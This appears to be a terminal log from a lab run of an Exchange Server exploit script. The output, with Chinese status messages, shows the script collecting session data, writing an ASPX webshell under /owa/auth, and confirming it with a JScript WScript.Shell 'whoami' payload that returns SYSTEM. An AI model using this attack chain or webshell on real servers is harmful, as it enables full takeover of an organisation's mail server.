 y1seco@DESKTOP-MDAB3KL:~/exps$ python3 exp.py -u 192.168.200.41 -user administrator -suffix @saucerman.com
目标 Exchange Server: 192.168.200.41
got FQDN:WIN-T1HMM9I3B25
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=e5ad048ff731438690f167
15683b467e-Admin
Got SID: S-1-5-21-4007134434-3353324306-3387316336-500
Got session id: c787c1ef-3231-411b-ad8b-64293be47951
Got canary: BAN1qcgPjEKCVwggaTdB0mbkC303W9oI_35xrjUNVeVgRshJFI9kszk6uWFDbCi45P69bgkULWc.
Got OAB id: 91294067-f3c0-4e1f-b789-dae506f851fa
成功写入shell: https://192.168.200.41/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell nt authority\system
已拿到系统权限
[+]用户名: administrator@saucerman.com
下面启用交互式shell
[#] command: whomai
[#] command: whoami
nt authority\system
[#] command: